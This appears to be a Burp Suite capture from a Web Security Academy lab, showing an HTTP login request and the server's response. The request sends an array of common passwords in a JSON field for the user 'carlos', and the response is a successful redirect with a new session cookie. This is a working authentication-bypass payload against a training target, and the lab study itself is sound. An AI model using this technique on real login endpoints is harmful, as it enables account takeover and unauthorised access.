 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
3 Cookie: session=wKO9ZLhluMJ3nz5Wi3wjH6wCwGMd2aUm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 1184
11 Origin: https://0a6800fa0433b37f81ee89d700c400e2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master"
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=74bQ1jqQAAX8I4jLeCuOGsGQbh4LsBOZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length
6
7
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
In original session
In current browser session
Engagement tools
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
0 highlights